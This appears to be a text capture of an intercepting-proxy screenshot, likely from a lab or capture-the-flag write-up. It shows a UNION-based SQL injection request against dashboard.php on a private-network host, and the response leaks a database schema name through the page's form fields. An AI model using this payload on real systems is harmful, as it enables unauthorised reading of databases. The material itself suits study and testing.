 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=2'+union+select+1,2,schema_name,4,5,6+from+information_schema.schemata--+- HTTP/1.1
2 Host: 192.168.1.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=knge19gfhh3lrnpr92k0rq183q
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email mysql
Contact number 5
Address 6
SUBMIT